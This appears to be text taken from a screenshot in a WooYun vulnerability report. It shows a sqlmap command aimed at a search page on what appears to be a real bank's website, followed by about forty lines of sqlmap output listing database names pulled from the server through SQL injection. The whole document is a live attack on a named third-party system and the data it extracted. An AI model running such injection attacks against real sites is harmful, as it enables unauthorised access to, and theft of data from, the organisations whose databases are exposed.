 SQLMAP - 快捷方式 - python  sqlmap.py -u "http://www.xiuzhoubank.com/search.aspx...
[20:01:18] [INFO] retrieved: zjjccomcn
[20:02:00] [INFO] retrieved: ceshi
[20:02:27] [INFO] retrieved: eninventronicscocom
[20:03:51] [INFO] retrieved: toumenportcom
[20:04:41] [INFO] retrieved: 20120305enoldyft
[20:05:44] [INFO] retrieved: gileasecom
[20:06:31] [INFO] retrieved: sz2013nabelusecc
[20:07:34] [INFO] retrieved: jlb2013
[20:08:04] [INFO] retrieved: winicp
[20:08:31] [INFO] retrieved: zhgs
[20:08:51] [INFO] retrieved: zjzhgs
[20:09:17] [INFO] retrieved: minquanbankcom
[20:10:13] [INFO] retrieved: toumenportcomlast
[20:11:19] [INFO] retrieved: toumengang
[20:11:59] [INFO] retrieved: enhongkanghkcom
[20:13:00] [INFO] retrieved: engjlease
[20:13:40] [INFO] retrieved: entoumenport
[20:14:27] [INFO] retrieved: cnlandfill
[20:15:11] [INFO] retrieved: ulirvisioncom110
[20:16:22] [INFO] retrieved: dyhzwangjiangcom
[20:17:23] [INFO] retrieved: puredesignnetcn
[20:18:19] [INFO] retrieved: bbshzwangjiangcom
[20:19:24] [INFO] retrieved: designmountorcom
[20:20:25] [INFO] retrieved: jinqiaojituancom
[20:21:37] [INFO] retrieved: 0571law
[20:22:07] [INFO] retrieved: projectmountorcom
[20:23:12] [INFO] retrieved: zfceducn
[20:23:45] [INFO] retrieved: hzngcn
[20:24:10] [INFO] retrieved: zjhzjtjtcom
[20:24:55] [INFO] retrieved: qifeng
[20:25:20] [INFO] retrieved: mtrhzcomcn
[20:26:00] [INFO] retrieved: hzzshhrcom
[20:26:44] [INFO] retrieved: mengte
[20:27:07] [INFO] retrieved: jrxzfceducn
[20:27:50] [INFO] retrieved: dfjrzfceducn
[20:28:37] [INFO] retrieved: kjxzfceducn
[20:29:20] [INFO] retrieved: jgxzfceducn
[20:30:01] [INFO] retrieved: djyjzfceducn
[20:30:47] [INFO] retrieved: zyjyzfceducn
[20:31:38] [INFO] retrieved: zycgzfceducn
[20:32:24] [INFO] retrieved: xiuzhoubankcom
www.wooyun.org